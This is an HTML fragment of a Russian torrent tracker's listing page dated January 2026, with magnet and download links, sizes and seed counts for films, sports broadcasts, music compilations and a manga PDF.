href="/torrent/1069406/krasnaja-pustosh_hong-hu-ang_r.e.d._rescue-eternal-desert-s01-2021-web-dl-1080p-p">Красная пустошь / Hong hu ang / R.E.D. / Rescue Eternal Desert [S01] (2021) WEB-DL 1080p | P </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.68&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1021469"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:2e5aebd1249fc7a120698d412a60926a8e86261d&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1021469/kidaly_the-grifters-1990-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-p">Кидалы / The Grifters (1990) UHD BDRemux 2160p от селезень | 4K | HDR | Dolby Vision Profile 7 | P </a></td> <td align="right">76.11&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1022136"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a655f863179f76fa7b00b09630980dfb5340d7d5&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1022136/agent-na-uikend_weekend-in-taipei-2024-bdremux-1080p-ot-selezen-d-mosfilm-master">Агент на уикенд / Weekend in Taipei (2024) BDRemux 1080p от селезень | D | Мосфильм-Мастер </a></td> <td align="right">26.02&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069405"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:4816daf72a48f3c010ce3b8f6930cddcab65d9a8&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069405/obyknovennyj-chelovek-1956-web-dlrip-avc-ot-new-team">Обыкновенный человек (1956) WEB-DLRip-AVC от New-Team </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069404"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:02bb98586069d9e8a5788125aebd8d87c5d26618&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069404/obyknovennyj-chelovek-1956-web-dlrip-ot-new-team">Обыкновенный человек (1956) WEB-DLRip от New-Team </a></td> <td align="right">1.09&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/544485"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f73aaba37614ec774dd1c4dff5a88bf78e78a813&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/544485/obyknovennyj-chelovek-1956-satrip-avc-ot-new-team">Обыкновенный человек (1956) SATRip-AVC от New-Team </a></td> <td align="right">3<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069403"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8af7fce23dd031420cb1aaeb6d334eb9e6916b4b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069403/zvuk-padenija_in-die-sonne-schauen_sound-of-falling-2025-bdrip-720p-ot-domino-selezen-p-kinopoisk-hd">Звук падения / In die Sonne schauen / Sound of Falling (2025) BDRip 720p от DoMiNo &amp; селезень | P | Кинопоиск HD </a></td> <td align="right">7.66&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;10</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068010"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f3dcfb2732efbbcfb6a480afa5355a108c1ea5e4&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068010/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-ot-megapeer-d-mosfilm-master">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip от MegaPeer | D | Мосфильм-Мастер </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;24</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;6</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069402"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a14cbe2c2e51b21ad0c364f788c27a0896ef4a73&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069402/na-tlejuwih-ugljah_from-embers-2024-bdrip-1080p-ot-selezen-p-okko">На тлеющих углях / From Embers (2024) BDRip 1080p от селезень | P | ОККО </a></td> <td align="right">7.75&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1066310"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:12af9720719e0ff4ff325dfc812bf43e8c497081&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1066310/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-avc-ot-new-team-d-p">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip-AVC от New-Team | D, P </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069401"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:338d530e017eafc1d3299008c2d37cbf8afc0532&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069401/grabitel-s-kryshi_roofman-2025-bdrip-1080p-ot-selezen-d-mosfilm-master">Грабитель с крыши / Roofman (2025) BDRip 1080p от селезень | D | Мосфильм-Мастер </a></td> <td align="right">12.03&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;49</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;10</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069400"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:47208e5d983712c51b4af64eb0b9703d22d1fd8c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069400/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-1080p-ot-megapeer-d-p">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip 1080p от MegaPeer | D, P </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">21.26&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;21</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;7</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069399"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:526b7632775d119062469cf827f82a3d5396b87a&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069399/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-720p-ot-megapeer-d-p">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip 720p от MegaPeer | D, P </a></td> <td align="right">9.47&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069398"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b9e1f491b27d05d5db2159ae86e85b15417a5b80&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069398/ne-nado-molchat-potomu-chto-nechego-skazat_cest-pas-parce-quon-na-rien-à-dire-quil-faut-fermer..-1975-bdrip-avc-ot-msltel-sub">Не надо молчать потому, что нечего сказать / C&#039;est pas parce qu&#039;on n&#039;a rien à dire qu&#039;il faut fermer... (1975) BDRip-AVC от msltel | Sub </a></td> <td align="right">2.44&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069397"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:4c03cdbe62d3bd8f2eeb7fa9323fac96ad399981&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069397/bezumec_madman-1981-bdrip-avc-ot-exkinoray-l1">Безумец / Madman (1981) BDRip-AVC от ExKinoRay | L1 </a></td> <td align="right">745.22&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069396"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c2e783256e17625d6431dc956f46e5c27ba5d6df&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069396/fudzikata-kadzuhiro-takajama-jama-avtomaticheskoe-upravlenie-manga-2020-pdf">Фудзиката Кадзухиро, Такаяма Яма - Автоматическое управление. Манга (2020) PDF </a></td> <td align="right">62.41&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069395"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:9ef7b98767055a9569210fc1e1f754cc1329cd5c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069395/pjatdesjat-hodjachih-trupov_fifty-dead-men-walking-2008-web-dl-1080p-p2-open-matte">Пятьдесят ходячих трупов / Fifty Dead Men Walking (2008) WEB-DL 1080p | P2 | Open Matte </a></td> <td align="right">8.01&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069394"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3b348727811c03693b35bf0b9bb1f80a02a74f27&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069394/va-the-orient-collective-sahara-stories-2025-mp3">VA - The Orient Collective: Sahara Stories (2025) MP3 </a></td> <td align="right">162.80&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069393"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:5c8519a931226bc39080aa4c039238f0eb19acf8&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069393/futbol-liga-evropy-2025-2026-zhurnal-ligi-evropy-i-ligi-konferencij-18.01-2026-hdtvrip-1080r-50fps">Футбол. Лига Европы 2025-2026. Журнал Лиги Европы и Лиги Конференций [18.01] (2026) HDTVRip 1080р | 50fps </a></td> <td align="right">1.09&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069392"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f70f2008466e7121527635078667cb6f50bd71c6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069392/devushki-mechty_dreamgirls-2006-web-dl-1080p-p-p2-open-matte">Девушки мечты / Dreamgirls (2006) WEB-DL 1080p | P, P2 | Open Matte </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">5.24&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069391"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:af798fed55a182dd40df2b2909a35e1eaf24725a&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069391/va-the-orient-collective-sand-silence-2025-mp3">VA - The Orient Collective: Sand &amp; Silence (2025) MP3 </a></td> <td align="right">173.87&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069390"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8f595e1ec05bc25e7b30462d0208a81a17be5cf7&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069390/grabitel-s-kryshi_roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-d-mosfilm-master">Грабитель с крыши / Roofman (2025) UHD BDRemux 2160p от селезень | 4K | HDR | Dolby Vision | D | Мосфильм-Мастер </a></td> <td align="right">52.28&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;13</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069389"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:7e5c060cc64290e8fcd508229e2d8a55430cd6da&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069389/hokkej-nhl-24/25-rs-tampa-bay-lightning-@-dallas-stars-18.01-2026-iptv-1080r">Хоккей. NHL 24/25, RS. Tampa Bay Lightning @ Dallas Stars [18.01] (2026) IPTV 1080р </a></td> <td align="right">2.69&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069388"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:58fd6848796501366a5dd63da9a4ea0cb08410fa&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069388/futbol-chempionat-italii-2025-2026-21-j-tur-milan-lechche-18.01-2026-hdtvrip-720r-50fps">Футбол. Чемпионат Италии 2025-2026. 21-й тур. Милан - Лечче [18.01] (2026) HDTVRip 720р | 50fps </a></td> <td align="right">3.47&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069387"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ed34a78cd05b6ba5b10208d19b441f834ba203ce&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069387/va-winter-session-2026-2026-mp3">VA - Winter Session 2026 (2026) MP3 </a></td> <td align="right">188.51&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069386"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:fd052076049dff3951532c8b532103eeb57052c4&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069386/futbol-chempionat-italii-2025-2026-16-j-tur-torino-–-roma-18.01-2026-hdtvrip-720r">Футбол. Чемпионат Италии 2025-2026. 16-й тур. Торино – Рома [18.01] (2026) HDTVRip 720р </a></td> <td align="right">2.63&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069385"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:9913b41dec6a3c45c385d4a38c7b4f853f12fed2&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069385/grabitel-s-kryshi_roofman-2025-uhd-bdremux-2160p-ot-selezen-4k-hdr-dolby-vision-profile-7-d-mosfilm-master">Грабитель с крыши / Roofman (2025) UHD BDRemux 2160p от селезень | 4K | HDR | Dolby Vision Profile 7 | D | Мосфильм-Мастер </a></td> <td align="right">49.70&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;7</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069383"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:61e26707128261161f95d72e8972bc472248779c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069383/chempionat-francii-2025-2026-18-j-tur-lion-brest-18.01-2026-hdtvrip-720r-50-fps">Чемпионат Франции 2025-2026. 18-й тур. Лион - Брест [18.01] (2026) HDTVRip 720р | 50 fps </a></td> <td align="right">2.91&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069382"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ee3d78e07a4a97739edc0898b66beaa73d214188&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069382/grabitel-s-kryshi_roofman-2025-bdremux-1080p-ot-selezen-d-mosfilm-master">Грабитель с крыши / Roofman (2025) BDRemux 1080p от селезень | D | Мосфильм-Мастер </a></td> <td align="right">34.37&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span 